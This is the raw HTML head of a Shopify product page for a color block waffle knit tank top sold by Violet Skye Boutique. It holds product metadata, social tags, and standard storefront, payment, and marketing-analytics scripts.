

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top
body_size: 50752
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      entro Color Block Waffle Knit Tank Top &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="You&#39;ll be cute &amp;amp; comfy all day in this fun &amp;amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft &amp;amp; stretchy waffle knit.  XL Bust 46&quot; L 28&quot; : 1X B 48&quot; L 28&quot; : 2X Bust 50&quot; L 28&quot; 65% poly 30% Rayon 5% S">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Color Block Waffle Knit Tank Top" />
                <meta itemprop="sku" content="entro-4678-blk-XL"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="Entro"/>
                <meta itemprop="description" content="You&#39;ll be cute &amp;amp; comfy all day in this fun &amp;amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft &amp;amp; stretchy waffle knit.  

XL Bust 46&quot; L 28&quot; : 1X B 48&quot; L 28&quot; : 2X Bust 50&quot; L 28&quot; 
65% poly 30% Rayon 5% Spandex
hand wash or dry clean

"/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/products/4678_1_grande.jpg?v=1621881143"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="36.00">
                    <meta itemprop="priceValidUntil" content="2021-05-24 14:36:13 -0400"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Color Block Waffle Knit Tank Top">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/4678_3_grande.jpg?v=1621881114">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/4678_3_grande.jpg?v=1621881114">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/4678_2_grande.jpg?v=1621881114">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/4678_2_grande.jpg?v=1621881114">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/4678_1_grande.jpg?v=1621881143">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/4678_1_grande.jpg?v=1621881143">
  
  <meta property="og:description" content="You&#39;ll be cute &amp;amp; comfy all day in this fun &amp;amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft &amp;amp; stretchy waffle knit.  

XL Bust 46&quot; L 28&quot; : 1X B 48&quot; L 28&quot; : 2X Bust 50&quot; L 28&quot; 
65% poly 30% Rayon 5% Spandex
hand wash or dry clean

">
  <meta property="og:price:amount" content="36.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Color Block Waffle Knit Tank Top">
  <meta name="twitter:description" content="You&#39;ll be cute &amp;amp; comfy all day in this fun &amp;amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/products/4678_1_grande.jpg?v=1621881143">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?v=18990" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"360262a3-e761-47e1-8425-1f4255a11466-1768626641","pageurl":"violetskyeboutique.com\/products\/color-block-waffle-knit-tank-top","u":"6f32c6230dbc","p":"product","rtyp":"product","rid":6759818526888};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '6759818526888';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Color Block Waffle Knit Tank Top",
          ProductID: 6759818526888,
          Categories: ["all product feed","all products","Dec 2025","maxretail","Plus Size","Sale","Tees \u0026 Tanks","tops  Pink Friday","Tops \u0026 Tees (Plus Size)","Tunics (plus size)","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/products/4678_1_grande.jpg?v=1621881143",
          URL: "https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top",
          Brand: "Entro",
          Price: "$36.00",
          Value: "36.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
